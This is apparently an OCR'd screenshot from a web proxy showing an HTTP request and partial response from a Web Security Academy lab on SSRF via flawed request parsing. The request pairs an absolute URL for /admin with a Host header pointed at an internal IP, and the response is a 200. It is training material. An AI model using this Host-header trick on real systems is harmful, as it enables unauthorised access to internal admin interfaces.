 Request
Pretty Raw Hex \n
1 GET https://0ac300d1046a7341834bd8e100440022.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.202
3 Cookie: session=Zuyk9n7zeFGACMhJVOmRxUbusMfQOQH5; _lab=
46%7cMCwCFEmJT6ol2T7nXSVXAUWZTk8rYdXoAhRWxq%2fnSlGsz%2bYm8Lmg3sSNROnY4B%2flQyY2jLFw5QU
XhfvMvpB6qnVaE7qepe2GsUGZ%2bFgmWlrlz1OKdVSKlGinXtDc%2bS9bE39%2fJoYyl5UCZ4Ve%2f067L7jai
j78soiT%2bTiNOM66xaGt8no%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0,
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2936
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF via flawed request parsing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>